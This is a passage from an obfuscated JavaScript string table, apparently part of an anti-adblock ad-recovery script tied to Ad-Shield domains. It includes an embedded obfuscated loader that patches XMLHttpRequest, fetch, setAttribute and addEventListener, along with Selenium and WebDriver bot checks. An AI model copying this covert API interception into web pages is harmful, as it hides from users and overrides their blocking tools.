eRoot','jump-start|jump-end|jump-none|jump-both|start|end','prev_scp','Not\x20a\x20Declaration\x20node','fullscreen','\x0a\x20\x20\x20value:\x20','charAt','as-check-script-blocked','getSlots','Destroying\x20blocked\x20slots\x20:\x20','Window','nhn','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','noopener','geb','attributes','none|strict|content|[[size||inline-size]||layout||style||paint]','normal|italic|oblique\x20<angle>{0,2}','syntaxStack','matchAll','display','EventTarget_addEventListener','attributionsrc','\x0a\x20\x20','/report','circle|ellipse','dogdrip.net','connatix.com','getAtrulePrelude','insertAdjacentElement','Element_id','`\x20is\x20missed',';\x20Partitioned','randomize','cursor','newcastleworld.com','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','SharedStorageWorklet','addIframeVisibilityCheckHandler','/gpt/setup','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','iterations','as-event-handler-added','halifaxcourier.co.uk','mgid.com','throwError','end','inline|block|horizontal|vertical','XMLHttpRequest_responseURL','window.parent._df.t','https://static.criteo.net/js/ld/publishertag.prebid.js','sp.','_isTcfNeeded','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','auto|grayscale','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','onetrust-','normal|<number>|<length>|<percentage>','applyTo','<number\x20[0,1]>','ayads.co','<div\x20class=\x22CAN_content\x22>','none|all|[digits\x20<integer>?]','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','Document_URL','innerWidth','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','adngin-','functionBind','<\x27bottom\x27>','element','column','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','root|nearest|self','publift','forEach','Active\x20auto\x20recovery:\x20index\x20','Document_write','`\x20structure\x20definition','[from-image||<resolution>]&&snap?','closest-side|closest-corner|farthest-side|farthest-corner|sides','lookupOffsetNonSC','XMLHttpRequest','MatchOnce','Response','https://t.html-load.com','_WEBDRIVER_ELEM_CACHE','bmxvYw==','dpi','sqrt(\x20<calc-sum>\x20)','isEncodedUrl','this.href=\x27https://paid.outbrain.com/network/redir','gptFetch','lastIndexOf','cache_adblock_circumvent_score','null','argument\x20val\x20is\x20invalid','Token','edg/','[contextual|no-contextual]','<geometry-box>#','https://html-load.com','Parentheses','<single-animation-composition>#','<keyframes-name>','getUserIds','click','normal|break-word|anywhere','<\x27margin-top\x27>','description','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','<html','https://css-load.com','decodeUrl','performance','rng','adshield_apply','<any-value>','33across.com','infinityfree.com','clearTimeout','advertiserId','appsflyer.com','_top','cache','nodeType','version','<counter()>|<counters()>','CDC-token','appVersion','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','parent','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','CSSStyleDeclaration_setProperty','https://tlx.3lift.com/header/auction','condition','inventory_id','blocking_ads','https://exchange.kueezrtb.com/prebid/multi/','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','players','[name^=\x22google_ads_iframe\x22]','_as_injected_functions','DOMParser_parseFromString','none|always|column|page|spread','isInRootIframe','gw.geoedge.be','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','<bg-size>#','\x0a--','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','turn','CSSStyleDeclaration','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','amazon-adsystem.com','generatedLine','dispatchEvent','fundingchoicesmessages.google.com','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','auto|sRGB|linearRGB','input','bp_','getElementsByClassName','as_','[<length-percentage>|left|center|right]#','\x0a\x20\x20syntax:\x20','!(function(){','layer(\x20<layer-name>\x20)','data-src','unshift','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','__lastWatirPrompt','script-src','Element_hasAttribute','Semicolon\x20or\x20block\x20is\x20expected','consumeUntilSemicolonIncluded','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','getAtruleDescriptor','mask','tunebat.com','r2b2.io','opacity','api.assertcom.de','arkadium-aps-tagan.adlightning.com','getTokenStart','atrulePrelude','HTMLAnchorElement','data-meta','content-box|border-box','[id^=\x22div-gpt-\x22]','safe','abgroup','_grecaptcha_ready','Identifier,\x20string\x20or\x20comma\x20is\x20expected','<\x27min-block-size\x27>','mediarithmics.com','window','[block|inline|x|y]#','pw-','y.one.impact-ad.jp','HTMLElement_dataset','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','{-token','safeframe.googlesyndication.com','none|zoom','HTMLMediaElement','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','MediaQueryList','northernirelandworld.com','[auto|block|swap|fallback|optional]','economy|exact','replace|add|accumulate','<number>|<percentage>','elapsed_time_ms','errorTrace','MAIN','tokenBefore','calledSelenium','android','adcontainer','ad01','HTMLElement','term','valueOf','errArgs','welt.de','iab-flexad','RTCEncodedAudioFrame','HTMLTableSectionElement','__isProxy','ads.blogherads.com','_names','<number>|left|center|right|leftwards|rightwards','consents','head','runBoredpandaMonitor\x20error','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','Class\x20extends\x20value\x20','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','supports(','<length-percentage>|closest-side|farthest-side','textContent','hsl|hwb|lch|oklch','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','defineProperties','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','</script><script\x20src=\x22','ads-refinery89.adhese.com','XMLHttpRequest_responseType','-webkit-calc(','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','buildID','main_richload','<\x27margin-inline-start\x27>','element\x20out\x20of\x20viewable\x20window','walkContext','tag','.pages.dev','x:\x20','[[auto|<length-percentage>]{1,2}]#','clearInterval','open','1836708WgKDpn','\x20used\x20broken\x20syntax\x20definition\x20','pathname','quizlet.com','XMLHttpRequest_response','permission','recoverAds','<number>|<angle>','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','__replaced','pagead2.googlesyndication.com','plugins','media-amazon.com','default|none','none|<url>','<?lit$','https://qa.html-load.com','cmVzZXJ2ZWQy','HTMLTableRowElement','uBlock\x20Origin','walk','serif|sans-serif|cursive|fantasy|monospace','https://cmp.osano.com','[<age>?\x20<gender>\x20<integer>?]','querySelector','CSSStyleDeclaration_getPropertyValue','orientation','Bad\x20value\x20for\x20`','auto|isolate','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','filter','this.postMessage(...arguments)','webkitSpeechGrammar','navigator.mimeTypes\x20is\x20undefined','selenium-evaluate','OutOfPageFormat','enabled','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','cooktoria.com','as_inventory_frame_listener_adder','`\x20should\x20not\x20contain\x20a\x20prelude','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<length>|<percentage>','tpc.googlesyndication.com','_parent','brainlyads.com','replaceSync','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','<bg-clip>#','directives','!self','kueezrtb.com','dotomi.com','shouldRecover','2mdn.net','<html><head><script\x20src=\x22','link','Unknown\x20feature\x20','first-id.fr','status','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','shift','servenobid.com','addModule','decodeURIComponent','[<layer-name>#|<layer-name>?]','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','_validateMapping','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','protocol','_selenium','selectorsToForceProtect','chromium','gpt-geniee','/filter-fingerprint','serverbid.com','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<url>|<string>','set-cookie','max','initLogUploadHandler','getNode','remove','ApplePayError','defaultPrevented','pointer-events','infinite|<number>','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','XMLHttpRequest_send','XMLHttpRequest_status','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','ups.analytics.yahoo.com','RunPerfTest','read-only|read-write|read-write-plaintext-only','webkitResolveLocalFileSystemURL','filename','ADS_FRAME','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','data-stndz-hidden','appier.net','<image>|<color>','HTMLIFrameElement_name','import(\x27','String_replace','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','googleads.g.doubleclick.net','shouldPageviewOnUrlChange','eatDelim','host','<integer>&&<symbol>','getEvents','ric','Identifier\x20\x22','prototype','productSub','important','loaded','knowt.com','sin(\x20<calc-sum>\x20)','HTMLAnchorElement_target','initLogMessageHandler','SYN','https://www.google.com','<custom-property-name>','HTMLLinkElement_as','MSG_ACK','solid|double|dotted|dashed|wavy','scanNumber','isBalanceEdge','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','<\x27border-width\x27>','<\x27border-top-color\x27>','colon-token','Condition','[object\x20Date]','edl','read-','normal|[fill||stroke||markers]','setImmediate','ad-score.com','log.pinterest.com','contrast(\x20[<number-percentage>]\x20)','scaleY(\x20[<number>|<percentage>]\x20)','normal|reverse|inherit','import','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','<div\x20class=\x22','readable','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','lines','findDeclarationValueFragments','spawn','ocelot.studio','googlesyndication\x5c.com','Failed\x20to\x20detect\x20bot','blocked','additionalHeaders','/gampad/ads','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','Boolean','bounceexchange.com','bqstreamer.com','script:','firstCharOffset','https://ap.lijit.com/rtb/bid','setAttribute','none|capitalize|uppercase|lowercase|full-width|full-size-kana','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','https://ads.yieldmo.com/exchange/prebid',']\x20by\x20[','clone','arguments','publisherId','[object\x20Reflect]','vmin','innerHeight','gptFetchSlots','semicolon-token','adv-','bydata.com','openx.net','block|inline|run-in','HTMLTableElement','allowPrebid','<media-query>#','toStringTag','<color>{1,4}','toJSON','ima://','a3luYg==','adlib','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','getSizes','bored_panda_script_block_check','HTMLSourceElement_srcset','teads','abs(\x20<calc-sum>\x20)','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','-src','none|[first||[force-end|allow-end]||last]','none|blink','groups','[<family-name>|<generic-family>]#','orbidder.otto.de','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','Exception\x20occurred\x20in\x20hooked\x20function\x20','AdThrive_','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','boolean','normal|<length-percentage>','consumeNumber','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','inherit','lexer','adnxs.com','placeholder-slot','ittpx-asia.eskimi.com','purpose','hooking\x20started\x20without\x20preframe\x20hooking','DocumentFragment_querySelectorAll','visibility','hotjar.com','scanSpaces','include','reason','__driver_evaluate','createElement','script_version','gblpids','components','rest','cefsharp','styleSheets','adma','<\x27flex-grow\x27>','MediaSettingsRange','Event','elem','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','none','compareByGeneratedPositionsInflated','content|<\x27width\x27>','permutive.com','__gads=ID=','prevUntil','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','eachMapping','onload','none|<integer>','additionalAdsBait','/pagead/drt/ui','Unknown\x20type:\x20','document.documentElement\x20is\x20undefined','computerbild.de','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','baseURI','gpt-enliple','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','e-planning.net','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','width','<shape>|auto','layer(','replaceState','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','minutemedia','<\x27margin-block\x27>','stack','osano_','ADM\x20(','sunderlandecho.com','normal|[<number>\x20<integer>?]','getReader','__selenium_unwrapped','isMainFrame','isAdblockUser','inset?&&<length>{2,4}&&<color>?','Terminate\x20-\x20memory\x20limit\x20threshold','computeSourceURL','microad.net','adkernel.com','SharedStorageWorklet_addModule','Failed\x20to\x20detect\x20gpt\x20fetch','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','[common-ligatures|no-common-ligatures]','exports','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','_as_prehooked_functions','/getconfig/sodar','https://fastlane.rubiconproject.com/a/api/fastlane.json','trys','rotate(\x20[<angle>|<zero>]\x20)','is_ads_blocked','.constructor','opacity(0)','as-tester-handler-added','createSingleNodeList','undefined','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','https://report.ad-shield.cc/','rule','blockIVT','20030107','content-security-policy','succeedscene.com','gpt_loaded_time','targeting','adClosed','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','fGAJJ1JxajZDTldIXUk4c3g3dTNm','memory','creativeId','signalStatus','matched','htlbid.com','AttributeSelector','Function\x20name\x20must\x20be\x20`url`','none|text|all|-moz-none','<attachment>#','windowExternal','<color>+|none','scale3d(\x20[<number>|<percentage>]#{3}\x20)','<single-animation-iteration-count>#','CSSStyleSheet_replaceSync','api.reurl.co.kr','positions','sendBeacon','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','leave','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','aborted','matchDeclaration','option\x20expires\x20is\x20invalid','visible|hidden','nowrap|wrap|wrap-reverse','recovery','[lining-nums|oldstyle-nums]','HTMLScriptElement_src','geniee','<string>\x20[<integer>|on|off]?','Element_innerHTML','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','\x0a\x20\x20--------','revert','Element_outerHTML','map','javascript:','compareByOriginalPositionsNoSource','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','PseudoElementSelector','transferSize','enums','<box>|border|text','signal','scroll(\x20[<axis>||<scroller>]?\x20)','cmd','cache_isbot','as_location','script','do69ll745l27z.cloudfront.net','useragent','script-src-elem','bored_panda_events','HTMLVideoElement','dbm_d','__as_ready_resolve','use','navigator.productSub\x20is\x20undefined','fetch','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','Atrule','Array','disallowEmpty','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20